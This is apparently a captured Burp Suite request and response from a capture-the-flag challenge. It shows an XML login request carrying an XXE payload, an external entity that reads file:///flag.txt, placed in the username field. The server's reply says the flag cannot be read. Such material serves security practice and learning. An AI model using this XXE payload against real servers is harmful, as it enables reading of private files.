 Request
Pretty Raw Hex
\n
1 POST /login.php HTTP/2
2 Host: 6233a02330e9a1fc84100062.deadsec.quest
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/113.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 156
10 Origin: https://6233a02330e9a1fc84100062.deadsec.quest
11 Referer: https://6233a02330e9a1fc84100062.deadsec.quest/
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <!--?xml version="1.0" ?-->
18 <!DOCTYPE replace [<!ENTITY ent SYSTEM "file:///flag.txt"> ]>
19 <user>
<username>
&ent;
</username>
<password>
test
</password>
</user>
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Date: Sun, 21 May 2023 10:49:26 GMT
4 Server: Apache/2.4.25 (Debian)
5 X-Powered-By: PHP/7.0.33
6 Content-Length: 65
7
8 <result>
<code>
0
</code>
<msg>
You can't read the flag
</msg>
</result>